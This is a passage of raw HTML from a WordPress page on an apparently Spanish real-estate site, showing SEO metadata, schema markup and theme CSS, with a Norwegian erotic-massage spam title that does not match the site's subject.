

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen
body_size: 46173
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norsk erotikk thai massasje sandvika - norsk sex dating billig massasje bergen - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norsk erotikk thai massasje sandvika - norsk sex dating billig massasje bergen - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-07-23T03:31:48+00:00" />
	<meta property="article:modified_time" content="2022-12-19T22:31:48+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="26 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen#article","isPartOf":{"@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Norsk erotikk thai massasje sandvika &#8211; norsk sex dating billig massasje bergen","datePublished":"2022-07-23T03:31:48+00:00","dateModified":"2022-12-19T22:31:48+00:00","mainEntityOfPage":{"@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen"},"wordCount":5146,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen","url":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen","name":"Norsk erotikk thai massasje sandvika - norsk sex dating billig massasje bergen - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-07-23T03:31:48+00:00","dateModified":"2022-12-19T22:31:48+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Norsk erotikk thai massasje sandvika &#8211; norsk sex dating billig massasje bergen"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Norsk erotikk thai massasje sandvika &#8211; norsk sex dating billig massasje bergen del feed" href="https://maihome.house/norsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorsk-erotikk-thai-massasje-sandvika-norsk-sex-dating-billig-massasje-bergen&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: 